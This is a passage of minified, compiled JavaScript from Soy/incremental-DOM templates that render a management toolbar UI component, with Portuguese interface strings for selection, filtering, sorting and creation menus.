var customData=opt_data.customData;var disabled=soy.asserts.assertType(opt_data.disabled==null||goog.isBoolean(opt_data.disabled)||opt_data.disabled===1||opt_data.disabled===0,"disabled",opt_data.disabled,"boolean|null|undefined");var elementClasses=soy.asserts.assertType(opt_data.elementClasses==null||goog.isString(opt_data.elementClasses)||opt_data.elementClasses instanceof goog.soy.data.SanitizedContent,"elementClasses",opt_data.elementClasses,"!goog.soy.data.SanitizedContent|null|string|undefined");
var filterItems=soy.asserts.assertType(opt_data.filterItems==null||goog.isArray(opt_data.filterItems),"filterItems",opt_data.filterItems,"!Array\x3c{active: boolean, checked: boolean, disabled: boolean, inputName: (!goog.soy.data.SanitizedContent|string), inputValue: (!goog.soy.data.SanitizedContent|string), items: !Array\x3c{active: boolean, checked: boolean, disabled: boolean, inputName: (!goog.soy.data.SanitizedContent|string), inputValue: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string), separator: boolean, type: (!goog.soy.data.SanitizedContent|string),}\x3e, label: (!goog.soy.data.SanitizedContent|string), separator: boolean, type: (!goog.soy.data.SanitizedContent|string),}\x3e|null|undefined");
var filterLabels=soy.asserts.assertType(opt_data.filterLabels==null||goog.isArray(opt_data.filterLabels),"filterLabels",opt_data.filterLabels,"!Array\x3c{closeable: boolean, label: (!goog.soy.data.SanitizedContent|function()|string),}\x3e|null|undefined");var id=soy.asserts.assertType(opt_data.id==null||goog.isString(opt_data.id)||opt_data.id instanceof goog.soy.data.SanitizedContent,"id",opt_data.id,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchActionURL=soy.asserts.assertType(opt_data.searchActionURL==
null||goog.isString(opt_data.searchActionURL)||opt_data.searchActionURL instanceof goog.soy.data.SanitizedContent,"searchActionURL",opt_data.searchActionURL,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchFormMethod=soy.asserts.assertType(opt_data.searchFormMethod==null||goog.isString(opt_data.searchFormMethod)||opt_data.searchFormMethod instanceof goog.soy.data.SanitizedContent,"searchFormMethod",opt_data.searchFormMethod,"!goog.soy.data.SanitizedContent|null|string|undefined");
var searchFormName=soy.asserts.assertType(opt_data.searchFormName==null||goog.isString(opt_data.searchFormName)||opt_data.searchFormName instanceof goog.soy.data.SanitizedContent,"searchFormName",opt_data.searchFormName,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchInputName=soy.asserts.assertType(opt_data.searchInputName==null||goog.isString(opt_data.searchInputName)||opt_data.searchInputName instanceof goog.soy.data.SanitizedContent,"searchInputName",opt_data.searchInputName,
"!goog.soy.data.SanitizedContent|null|string|undefined");var searchInputPlaceholder=soy.asserts.assertType(opt_data.searchInputPlaceholder==null||goog.isString(opt_data.searchInputPlaceholder)||opt_data.searchInputPlaceholder instanceof goog.soy.data.SanitizedContent,"searchInputPlaceholder",opt_data.searchInputPlaceholder,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchValue=soy.asserts.assertType(opt_data.searchValue==null||goog.isString(opt_data.searchValue)||opt_data.searchValue instanceof
goog.soy.data.SanitizedContent,"searchValue",opt_data.searchValue,"!goog.soy.data.SanitizedContent|null|string|undefined");var selectable=soy.asserts.assertType(opt_data.selectable==null||goog.isBoolean(opt_data.selectable)||opt_data.selectable===1||opt_data.selectable===0,"selectable",opt_data.selectable,"boolean|null|undefined");var selectedItems=soy.asserts.assertType(opt_data.selectedItems==null||goog.isNumber(opt_data.selectedItems),"selectedItems",opt_data.selectedItems,"null|number|undefined");
var showAdvancedSearch=soy.asserts.assertType(opt_data.showAdvancedSearch==null||goog.isBoolean(opt_data.showAdvancedSearch)||opt_data.showAdvancedSearch===1||opt_data.showAdvancedSearch===0,"showAdvancedSearch",opt_data.showAdvancedSearch,"boolean|null|undefined");var showCreationMenu=soy.asserts.assertType(opt_data.showCreationMenu==null||goog.isBoolean(opt_data.showCreationMenu)||opt_data.showCreationMenu===1||opt_data.showCreationMenu===0,"showCreationMenu",opt_data.showCreationMenu,"boolean|null|undefined");
var showFiltersDoneButton=soy.asserts.assertType(opt_data.showFiltersDoneButton==null||goog.isBoolean(opt_data.showFiltersDoneButton)||opt_data.showFiltersDoneButton===1||opt_data.showFiltersDoneButton===0,"showFiltersDoneButton",opt_data.showFiltersDoneButton,"boolean|null|undefined");var showInfoButton=soy.asserts.assertType(opt_data.showInfoButton==null||goog.isBoolean(opt_data.showInfoButton)||opt_data.showInfoButton===1||opt_data.showInfoButton===0,"showInfoButton",opt_data.showInfoButton,"boolean|null|undefined");
var showSearch=soy.asserts.assertType(opt_data.showSearch==null||goog.isBoolean(opt_data.showSearch)||opt_data.showSearch===1||opt_data.showSearch===0,"showSearch",opt_data.showSearch,"boolean|null|undefined");var sortingOrder=soy.asserts.assertType(opt_data.sortingOrder==null||goog.isString(opt_data.sortingOrder)||opt_data.sortingOrder instanceof goog.soy.data.SanitizedContent,"sortingOrder",opt_data.sortingOrder,"!goog.soy.data.SanitizedContent|null|string|undefined");var sortingURL=soy.asserts.assertType(opt_data.sortingURL==
null||goog.isString(opt_data.sortingURL)||opt_data.sortingURL instanceof goog.soy.data.SanitizedContent,"sortingURL",opt_data.sortingURL,"!goog.soy.data.SanitizedContent|null|string|undefined");var totalItems=soy.asserts.assertType(opt_data.totalItems==null||goog.isNumber(opt_data.totalItems),"totalItems",opt_data.totalItems,"null|number|undefined");var viewTypes=soy.asserts.assertType(opt_data.viewTypes==null||goog.isArray(opt_data.viewTypes),"viewTypes",opt_data.viewTypes,"!Array\x3c{active: boolean, disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string),}\x3e|null|undefined");
var attributes__soy114=function attributes__soy114(){if(elementClasses)incrementalDom.attr("class",elementClasses);if(id)incrementalDom.attr("id",id)};var isActive__soy116=selectedItems&&selectedItems>0;incrementalDom.elementOpenStart("div");attributes__soy114();incrementalDom.elementOpenEnd();if(isActive__soy116)$active({_handleActionItemClicked:_handleActionItemClicked,_handleInfoButtonClicked:_handleInfoButtonClicked,_handleQuickActionClicked:_handleQuickActionClicked,_handleSelectPageCheckboxChanged:_handleSelectPageCheckboxChanged,
actionItems:actionItems!=null?actionItems:[],selectedItems:selectedItems,showInfoButton:showInfoButton,spritemap:spritemap,totalItems:totalItems},opt_ijData);else $default({_handleClearResultsClick:_handleClearResultsClick,_handleCloseMobileSearchClick:_handleCloseMobileSearchClick,_handleCreationButtonClicked:_handleCreationButtonClicked,_handleCreationMenuItemClicked:_handleCreationMenuItemClicked,_handleCreationMenuMoreButtonClicked:_handleCreationMenuMoreButtonClicked,_handleFilterDoneButtonClick:_handleFilterDoneButtonClick,
_handleFilterItemClicked:_handleFilterItemClicked,_handleInfoButtonClicked:_handleInfoButtonClicked,_handleOpenMobileSearchClick:_handleOpenMobileSearchClick,_handleSearchSearchClick:_handleSearchSearchClick,_handleSelectPageCheckboxChanged:_handleSelectPageCheckboxChanged,_handleSortingButtonClicked:_handleSortingButtonClicked,_handleViewTypeClicked:_handleViewTypeClicked,_showSearchMobile:_showSearchMobile,contentRenderer:contentRenderer!=null?contentRenderer:"",creationMenu:creationMenu,customData:customData,
disabled:disabled,filterItems:filterItems,searchActionURL:searchActionURL,searchFormMethod:searchFormMethod,searchFormName:searchFormName,searchInputName:searchInputName,searchInputPlaceholder:searchInputPlaceholder,searchValue:searchValue,selectable:selectable,showAdvancedSearch:showAdvancedSearch,showCreationMenu:showCreationMenu!=null?showCreationMenu:true,showFiltersDoneButton:showFiltersDoneButton!=null?showFiltersDoneButton:true,showInfoButton:showInfoButton,showSearch:showSearch!=false,sortingOrder:sortingOrder,
sortingURL:sortingURL,spritemap:spritemap,viewTypes:viewTypes},opt_ijData);var isResultsBar__soy174=totalItems!=null&&(searchValue||filterLabels&&filterLabels.length>0);if(isResultsBar__soy174)$templateAlias3({_handleClearResultsClick:_handleClearResultsClick,clearResultsURL:clearResultsURL,events:{filterLabelCloseClicked:_handleFilterLabelCloseClicked},filterLabels:filterLabels!=null?filterLabels:[],ref:"resultsBar",searchValue:searchValue,spritemap:spritemap,totalItems:totalItems!=null?totalItems:
0},opt_ijData);incrementalDom.elementClose("div")};exports.render=$render;$render.Params;if(goog.DEBUG)$render.soyTemplateName="ClayManagementToolbar.render";var $active=function $active(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var actionItems=soy.asserts.assertType(goog.isArray(opt_data.actionItems),"actionItems",opt_data.actionItems,"!Array\x3c?\x3e");var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof
goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var _handleActionItemClicked=opt_data._handleActionItemClicked;var _handleInfoButtonClicked=opt_data._handleInfoButtonClicked;var _handleQuickActionClicked=opt_data._handleQuickActionClicked;var _handleSelectPageCheckboxChanged=opt_data._handleSelectPageCheckboxChanged;var selectedItems=soy.asserts.assertType(opt_data.selectedItems==null||goog.isNumber(opt_data.selectedItems),"selectedItems",opt_data.selectedItems,
"null|number|undefined");var showInfoButton=soy.asserts.assertType(opt_data.showInfoButton==null||goog.isBoolean(opt_data.showInfoButton)||opt_data.showInfoButton===1||opt_data.showInfoButton===0,"showInfoButton",opt_data.showInfoButton,"boolean|null|undefined");var totalItems=soy.asserts.assertType(opt_data.totalItems==null||goog.isNumber(opt_data.totalItems),"totalItems",opt_data.totalItems,"null|number|undefined");var msg_1_2532519427604455359__soy3399="";var MSG_EXTERNAL_2532519427604455359='Selecionar\x20itens';
MSG_EXTERNAL_2532519427604455359=MSG_EXTERNAL_2532519427604455359.replace(/{(\d+)}/g,"\u0001$1\u0001");msg_1_2532519427604455359__soy3399+=MSG_EXTERNAL_2532519427604455359;incrementalDom.elementOpenStart("nav");incrementalDom.attr("class","management-bar management-bar-primary navbar navbar-expand-md navbar-nowrap");incrementalDom.elementOpenEnd();incrementalDom.elementOpenStart("div");incrementalDom.attr("class","container-fluid container-fluid-max-xl");incrementalDom.elementOpenEnd();incrementalDom.elementOpenStart("ul");
incrementalDom.attr("class","navbar-nav navbar-nav-expand");incrementalDom.elementOpenEnd();incrementalDom.elementOpenStart("li");incrementalDom.attr("class","nav-item");incrementalDom.elementOpenEnd();$templateAlias1({checked:true,events:{change:_handleSelectPageCheckboxChanged},indeterminate:selectedItems<totalItems,label:""+msg_1_2532519427604455359__soy3399,ref:"selectPageCheckbox",showLabel:false},opt_ijData);incrementalDom.elementClose("li");incrementalDom.elementOpenStart("li");incrementalDom.attr("class",
"nav-item");incrementalDom.elementOpenEnd();incrementalDom.elementOpenStart("span");incrementalDom.attr("class","navbar-text");incrementalDom.elementOpenEnd();var MSG_EXTERNAL_65349286544398424='\x7b0\x7d\x20de\x20\x7b1\x7d';MSG_EXTERNAL_65349286544398424=MSG_EXTERNAL_65349286544398424.replace(/{(\d+)}/g,"\u0001$1\u0001");var lastIndex_216=0,partRe_216=/\x01\d+\x01/g,match_216;do{match_216=partRe_216.exec(MSG_EXTERNAL_65349286544398424)||undefined;incrementalDom.text(goog.string.unescapeEntities(MSG_EXTERNAL_65349286544398424.substring(lastIndex_216,
match_216&&match_216.index)));lastIndex_216=partRe_216.lastIndex;switch(match_216&&match_216[0]){case "\u00011\u0001":soyIdom.print(totalItems);break;case "\u00010\u0001":soyIdom.print(selectedItems);break}}while(match_216);incrementalDom.text(" ");incrementalDom.elementOpenStart("span");incrementalDom.attr("class","navbar-breakpoint-down-d-none");incrementalDom.elementOpenEnd();var MSG_EXTERNAL_3758885073302240733='Artigos\x20Selecionados';MSG_EXTERNAL_3758885073302240733=MSG_EXTERNAL_3758885073302240733.replace(/{(\d+)}/g,
"\u0001$1\u0001");incrementalDom.text(goog.string.unescapeEntities(MSG_EXTERNAL_3758885073302240733));incrementalDom.elementClose("span");incrementalDom.elementClose("span");incrementalDom.elementClose("li");incrementalDom.elementClose("ul");var hasActionItems__soy229=actionItems.length>0;if(hasActionItems__soy229||showInfoButton){incrementalDom.elementOpenStart("ul");incrementalDom.attr("class","navbar-nav");incrementalDom.elementOpenEnd();if(showInfoButton){var msg_2_4279081882680795350__soy3401=
"";var MSG_EXTERNAL_4279081882680795350='Informação';MSG_EXTERNAL_4279081882680795350=MSG_EXTERNAL_4279081882680795350.replace(/{(\d+)}/g,"\u0001$1\u0001");msg_2_4279081882680795350__soy3401+=MSG_EXTERNAL_4279081882680795350;incrementalDom.elementOpenStart("li");incrementalDom.attr("class","nav-item");incrementalDom.elementOpenEnd();$templateAlias2({elementClasses:"nav-link nav-link-monospaced",events:{click:_handleInfoButtonClicked},icon:"info-circle-open",ref:"infoButton",spritemap:spritemap,
style:"unstyled",title:""+msg_2_4279081882680795350__soy3401},opt_ijData);incrementalDom.elementClose("li")}if(hasActionItems__soy229){var item256List=actionItems;var item256ListLen=item256List.length;for(var item256Index=0;item256Index<item256ListLen;item256Index++){var item256Data=item256List[item256Index];if(item256Data.quickAction&&item256Data.icon&&spritemap){incrementalDom.elementOpenStart("li");incrementalDom.attr("class","nav-item navbar-breakpoint-down-d-none");incrementalDom.attr("data-quick-action-index",
item256Index);incrementalDom.attr("data-onclick",_handleQuickActionClicked);incrementalDom.elementOpenEnd();if(item256Data.href!=null&&(!(item256Data.disabled!=null)||item256Data.disabled==false))$templateAlias9({elementClasses:"nav-link nav-link-monospaced",href:item256Data.href,icon:item256Data.icon,ref:"quickAction"+item256Index,spritemap:spritemap,title:item256Data.label},opt_ijData);else $templateAlias2({disabled:item256Data.disabled,elementClasses:"nav-link nav-link-monospaced",icon:item256Data.icon,
ref:"quickAction"+item256Index,spritemap:spritemap,style:"unstyled",title:item256Data.label},opt_ijData);incrementalDom.elementClose("li")}}incrementalDom.elementOpenStart("li");incrementalDom.attr("class","nav-item");incrementalDom.elementOpenEnd();$templateAlias8({events:{itemClicked:_handleActionItemClicked},items:actionItems,spritemap:spritemap,triggerClasses:"nav-link nav-link-monospaced"},opt_ijData);incrementalDom.elementClose("li")}incrementalDom.elementClose("ul")}incrementalDom.elementClose("div");
incrementalDom.elementClose("nav")};exports.active=$active;$active.Params;if(goog.DEBUG)$active.soyTemplateName="ClayManagementToolbar.active";var $creationMenu=function $creationMenu(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var _handleCreationButtonClicked=
opt_data._handleCreationButtonClicked;var _handleCreationMenuItemClicked=opt_data._handleCreationMenuItemClicked;var _handleCreationMenuMoreButtonClicked=opt_data._handleCreationMenuMoreButtonClicked;var creationMenu=soy.asserts.assertType(opt_data.creationMenu==null||goog.isObject(opt_data.creationMenu),"creationMenu",opt_data.creationMenu,"null|undefined|{caption: (!goog.soy.data.SanitizedContent|string), helpText: (!goog.soy.data.SanitizedContent|string), maxPrimaryItems: number, maxSecondaryItems: number, maxTotalItems: number, primaryItems: !Array\x3c{disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string), separator: boolean,}\x3e, secondaryItems: !Array\x3c{disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), items: !Array\x3c{disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string), separator: boolean,}\x3e, label: (!goog.soy.data.SanitizedContent|string), separator: boolean,}\x3e, viewMoreURL: (!goog.soy.data.SanitizedContent|string),}");
if(creationMenu&&(creationMenu.primaryItems&&creationMenu.primaryItems.length==1&&(!creationMenu.secondaryItems||creationMenu.secondaryItems.length==0)||creationMenu.secondaryItems&&creationMenu.secondaryItems.length==1&&(!creationMenu.primaryItems||creationMenu.primaryItems.length==0))){var item__soy309=creationMenu.primaryItems&&creationMenu.primaryItems[0]?creationMenu.primaryItems[0]:creationMenu.secondaryItems[0].items?creationMenu.secondaryItems[0].items[0]:creationMenu.secondaryItems[0];if(item__soy309.href)$templateAlias9({ariaLabel:item__soy309.label,
buttonStyle:"primary",elementClasses:"nav-btn nav-btn-monospaced",href:item__soy309.href,icon:"plus",spritemap:spritemap,title:item__soy309.label},opt_ijData);else $templateAlias2({elementClasses:"nav-btn nav-btn-monospaced",events:{click:_handleCreationButtonClicked},icon:"plus",ref:"creationMenu",spritemap:spritemap,title:item__soy309.label},opt_ijData)}else if(creationMenu&&creationMenu.primaryItems)$templateAlias4({caption:creationMenu.caption,events:{itemClicked:_handleCreationMenuItemClicked,
moreButtonClicked:_handleCreationMenuMoreButtonClicked},helpText:creationMenu.helpText,maxPrimaryItems:creationMenu.maxPrimaryItems,maxSecondaryItems:creationMenu.maxSecondaryItems,maxTotalItems:creationMenu.maxTotalItems,primaryItems:creationMenu.primaryItems,ref:"creationMenuDropdown",secondaryItems:creationMenu.secondaryItems,spritemap:spritemap,triggerClasses:"nav-btn nav-btn-monospaced",viewMoreURL:creationMenu.viewMoreURL},opt_ijData);else{var msg_3_7387635272539030076__soy3403="";var MSG_EXTERNAL_7387635272539030076=
'Novo';MSG_EXTERNAL_7387635272539030076=MSG_EXTERNAL_7387635272539030076.replace(/{(\d+)}/g,"\u0001$1\u0001");msg_3_7387635272539030076__soy3403+=MSG_EXTERNAL_7387635272539030076;$templateAlias2({elementClasses:"nav-btn nav-btn-monospaced",events:{click:_handleCreationButtonClicked},icon:"plus",ref:"creationMenu",spritemap:spritemap,title:""+msg_3_7387635272539030076__soy3403},opt_ijData)}};exports.creationMenu=$creationMenu;$creationMenu.Params;if(goog.DEBUG)$creationMenu.soyTemplateName=
"ClayManagementToolbar.creationMenu";var $default=function $default(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var _handleCloseMobileSearchClick=opt_data._handleCloseMobileSearchClick;var _handleCreationButtonClicked=opt_data._handleCreationButtonClicked;
var _handleCreationMenuItemClicked=opt_data._handleCreationMenuItemClicked;var _handleCreationMenuMoreButtonClicked=opt_data._handleCreationMenuMoreButtonClicked;var _handleFilterDoneButtonClick=opt_data._handleFilterDoneButtonClick;var _handleFilterItemClicked=opt_data._handleFilterItemClicked;var _handleInfoButtonClicked=opt_data._handleInfoButtonClicked;var _handleOpenMobileSearchClick=opt_data._handleOpenMobileSearchClick;var _handleSearchSearchClick=opt_data._handleSearchSearchClick;var _handleSelectPageCheckboxChanged=
opt_data._handleSelectPageCheckboxChanged;var _handleSortingButtonClicked=opt_data._handleSortingButtonClicked;var _handleViewTypeClicked=opt_data._handleViewTypeClicked;var _showSearchMobile=soy.asserts.assertType(opt_data._showSearchMobile==null||goog.isBoolean(opt_data._showSearchMobile)||opt_data._showSearchMobile===1||opt_data._showSearchMobile===0,"_showSearchMobile",opt_data._showSearchMobile,"boolean|null|undefined");var contentRenderer=soy.asserts.assertType(opt_data.contentRenderer==null||
goog.isString(opt_data.contentRenderer)||opt_data.contentRenderer instanceof goog.soy.data.SanitizedContent,"contentRenderer",opt_data.contentRenderer,"!goog.soy.data.SanitizedContent|null|string|undefined");var creationMenu=soy.asserts.assertType(opt_data.creationMenu==null||goog.isObject(opt_data.creationMenu),"creationMenu",opt_data.creationMenu,"null|undefined|{caption: (!goog.soy.data.SanitizedContent|string), helpText: (!goog.soy.data.SanitizedContent|string), maxPrimaryItems: number, maxSecondaryItems: number, maxTotalItems: number, primaryItems: !Array\x3c{disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string), separator: boolean,}\x3e, secondaryItems: !Array\x3c{disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), items: !Array\x3c{disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string), separator: boolean,}\x3e, label: (!goog.soy.data.SanitizedContent|string), separator: boolean,}\x3e, viewMoreURL: (!goog.soy.data.SanitizedContent|string),}");
var customData=opt_data.customData;var disabled=soy.asserts.assertType(opt_data.disabled==null||goog.isBoolean(opt_data.disabled)||opt_data.disabled===1||opt_data.disabled===0,"disabled",opt_data.disabled,"boolean|null|undefined");var filterItems=soy.asserts.assertType(opt_data.filterItems==null||goog.isArray(opt_data.filterItems),"filterItems",opt_data.filterItems,"!Array\x3c{active: boolean, checked: boolean, disabled: boolean, inputName: (!goog.soy.data.SanitizedContent|string), inputValue: (!goog.soy.data.SanitizedContent|string), items: !Array\x3c{active: boolean, checked: boolean, disabled: boolean, inputName: (!goog.soy.data.SanitizedContent|string), inputValue: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string), separator: boolean, type: (!goog.soy.data.SanitizedContent|string),}\x3e, label: (!goog.soy.data.SanitizedContent|string), separator: boolean, type: (!goog.soy.data.SanitizedContent|string),}\x3e|null|undefined");
var searchActionURL=soy.asserts.assertType(opt_data.searchActionURL==null||goog.isString(opt_data.searchActionURL)||opt_data.searchActionURL instanceof goog.soy.data.SanitizedContent,"searchActionURL",opt_data.searchActionURL,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchFormMethod=soy.asserts.assertType(opt_data.searchFormMethod==null||goog.isString(opt_data.searchFormMethod)||opt_data.searchFormMethod instanceof goog.soy.data.SanitizedContent,"searchFormMethod",opt_data.searchFormMethod,
"!goog.soy.data.SanitizedContent|null|string|undefined");var searchFormName=soy.asserts.assertType(opt_data.searchFormName==null||goog.isString(opt_data.searchFormName)||opt_data.searchFormName instanceof goog.soy.data.SanitizedContent,"searchFormName",opt_data.searchFormName,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchInputName=soy.asserts.assertType(opt_data.searchInputName==null||goog.isString(opt_data.searchInputName)||opt_data.searchInputName instanceof goog.soy.data.SanitizedContent,
"searchInputName",opt_data.searchInputName,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchInputPlaceholder=soy.asserts.assertType(opt_data.searchInputPlaceholder==null||goog.isString(opt_data.searchInputPlaceholder)||opt_data.searchInputPlaceholder instanceof goog.soy.data.SanitizedContent,"searchInputPlaceholder",opt_data.searchInputPlaceholder,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchValue=soy.asserts.assertType(opt_data.searchValue==null||goog.isString(opt_data.searchValue)||
opt_data.searchValue instanceof goog.soy.data.SanitizedContent,"searchValue",opt_data.searchValue,"!goog.soy.data.SanitizedContent|null|string|undefined");var selectable=soy.asserts.assertType(opt_data.selectable==null||goog.isBoolean(opt_data.selectable)||opt_data.selectable===1||opt_data.selectable===0,"selectable",opt_data.selectable,"boolean|null|undefined");var showAdvancedSearch=soy.asserts.assertType(opt_data.showAdvancedSearch==null||goog.isBoolean(opt_data.showAdvancedSearch)||opt_data.showAdvancedSearch===
1||opt_data.showAdvancedSearch===0,"showAdvancedSearch",opt_data.showAdvancedSearch,"boolean|null|undefined");var showCreationMenu=soy.asserts.assertType(opt_data.showCreationMenu==null||goog.isBoolean(opt_data.showCreationMenu)||opt_data.showCreationMenu===1||opt_data.showCreationMenu===0,"showCreationMenu",opt_data.showCreationMenu,"boolean|null|undefined");var showFiltersDoneButton=soy.asserts.assertType(opt_data.showFiltersDoneButton==null||goog.isBoolean(opt_data.showFiltersDoneButton)||opt_data.showFiltersDoneButton===
1||opt_data.showFiltersDoneButton===0,"showFiltersDoneButton",opt_data.showFiltersDoneButton,"boolean|null|undefined");var showInfoButton=soy.asserts.assertType(opt_data.showInfoButton==null||goog.isBoolean(opt_data.showInfoButton)||opt_data.showInfoButton===1||opt_data.showInfoButton===0,"showInfoButton",opt_data.showInfoButton,"boolean|null|undefined");var showSearch=soy.asserts.assertType(opt_data.showSearch==null||goog.isBoolean(opt_data.showSearch)||opt_data.showSearch===1||opt_data.showSearch===
0,"showSearch",opt_data.showSearch,"boolean|null|undefined");var sortingOrder=soy.asserts.assertType(opt_data.sortingOrder==null||goog.isString(opt_data.sortingOrder)||opt_data.sortingOrder instanceof goog.soy.data.SanitizedContent,"sortingOrder",opt_data.sortingOrder,"!goog.soy.data.SanitizedContent|null|string|undefined");var sortingURL=soy.asserts.assertType(opt_data.sortingURL==null||goog.isString(opt_data.sortingURL)||opt_data.sortingURL instanceof goog.soy.data.SanitizedContent,"sortingURL",
opt_data.sortingURL,"!goog.soy.data.SanitizedContent|null|string|undefined");var viewTypes=soy.asserts.assertType(opt_data.viewTypes==null||goog.isArray(opt_data.viewTypes),"viewTypes",opt_data.viewTypes,"!Array\x3c{active: boolean, disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string),}\x3e|null|undefined");incrementalDom.elementOpenStart("nav");incrementalDom.attr("class","management-bar management-bar-light navbar navbar-expand-md");
incrementalDom.elementOpenEnd();var onlySearch__soy404=showSearch&&!creationMenu&&!selectable&&!filterItems&&!sortingOrder&&!viewTypes;incrementalDom.elementOpenStart("div");incrementalDom.attr("class","container-fluid container-fluid-max-xl");incrementalDom.elementOpenEnd();incrementalDom.elementOpenStart("ul");incrementalDom.attr("class","navbar-nav");incrementalDom.elementOpenEnd();if(selectable){var msg_4_2532519427604455359__soy3405="";var MSG_EXTERNAL_2532519427604455359='Selecionar\x20itens';
MSG_EXTERNAL_2532519427604455359=MSG_EXTERNAL_2532519427604455359.replace(/{(\d+)}/g,"\u0001$1\u0001");msg_4_2532519427604455359__soy3405+=MSG_EXTERNAL_2532519427604455359;incrementalDom.elementOpenStart("li");incrementalDom.attr("class","nav-item");incrementalDom.elementOpenEnd();$templateAlias1({disabled:disabled,events:{change:_handleSelectPageCheckboxChanged},label:""+msg_4_2532519427604455359__soy3405,ref:"selectPageCheckbox",showLabel:!filterItems&&!sortingOrder&&!showSearch},opt_ijData);incrementalDom.elementClose("li")}if(filterItems){var msg_5_6608890834230007808__soy3407=
"";var MSG_EXTERNAL_6608890834230007808='Finalizado';MSG_EXTERNAL_6608890834230007808=MSG_EXTERNAL_6608890834230007808.replace(/{(\d+)}/g,"\u0001$1\u0001");msg_5_6608890834230007808__soy3407+=MSG_EXTERNAL_6608890834230007808;var filtersTrigger__soy441=function filtersTrigger__soy441(){incrementalDom.elementOpenStart("span");incrementalDom.attr("class","navbar-breakpoint-down-d-none");incrementalDom.elementOpenEnd();var MSG_EXTERNAL_4557218837305114639='Filter\x20and\x20Order';
MSG_EXTERNAL_4557218837305114639=MSG_EXTERNAL_4557218837305114639.replace(/{(\d+)}/g,"\u0001$1\u0001");incrementalDom.text(goog.string.unescapeEntities(MSG_EXTERNAL_4557218837305114639));$templateAlias7({elementClasses:"inline-item inline-item-after",spritemap:spritemap,symbol:"caret-bottom"},opt_ijData);incrementalDom.elementClose("span");incrementalDom.elementOpenStart("span");incrementalDom.attr("class","navbar-breakpoint-d-none");incrementalDom.elementOpenEnd();$templateAlias7({spritemap:spritemap,
symbol:"filter"},opt_ijData);incrementalDom.elementClose("span")};incrementalDom.elementOpenStart("li");incrementalDom.attr("class","dropdown nav-item");incrementalDom.elementOpenEnd();var doneString__soy449="";doneString__soy449+=msg_5_6608890834230007808__soy3407;$templateAlias5({button:showFiltersDoneButton?{label:doneString__soy449}:null,disabled:disabled,events:{buttonClicked:_handleFilterDoneButtonClick,itemClicked:_handleFilterItemClicked},items:filterItems,label:filtersTrigger__soy441,ref:"filtersDropdown",
spritemap:spritemap,triggerClasses:"nav-link"},opt_ijData);incrementalDom.elementClose("li")}if(sortingOrder){incrementalDom.elementOpenStart("li");incrementalDom.attr("class","nav-item");incrementalDom.elementOpenEnd();var sortingClasses__soy472="";sortingClasses__soy472+="nav-link nav-link-monospaced";sortingClasses__soy472+=sortingOrder=="desc"?" order-arrow-down-active":" order-arrow-up-active";if(sortingURL&&!disabled){var param500="";if(sortingOrder=="desc"){var msg_6_8007904845243402148__soy3409=
"";var MSG_EXTERNAL_8007904845243402148='Ascendente';MSG_EXTERNAL_8007904845243402148=MSG_EXTERNAL_8007904845243402148.replace(/{(\d+)}/g,"\u0001$1\u0001");msg_6_8007904845243402148__soy3409+=MSG_EXTERNAL_8007904845243402148;param500+=msg_6_8007904845243402148__soy3409}else{var msg_7_8583825692753174768__soy3411="";var MSG_EXTERNAL_8583825692753174768='Descendente';MSG_EXTERNAL_8583825692753174768=MSG_EXTERNAL_8583825692753174768.replace(/{(\d+)}/g,"\u0001$1\u0001");
msg_7_8583825692753174768__soy3411+=MSG_EXTERNAL_8583825692753174768;param500+=msg_7_8583825692753174768__soy3411}$templateAlias9({elementClasses:sortingClasses__soy472,events:{click:_handleSortingButtonClicked},href:sortingURL,icon:"order-arrow",ref:"sortingButton",spritemap:spritemap,title:param500},opt_ijData)}else{var msg_8_5827443239842051713__soy3413="";var MSG_EXTERNAL_5827443239842051713='Pedido';MSG_EXTERNAL_5827443239842051713=MSG_EXTERNAL_5827443239842051713.replace(/{(\d+)}/g,
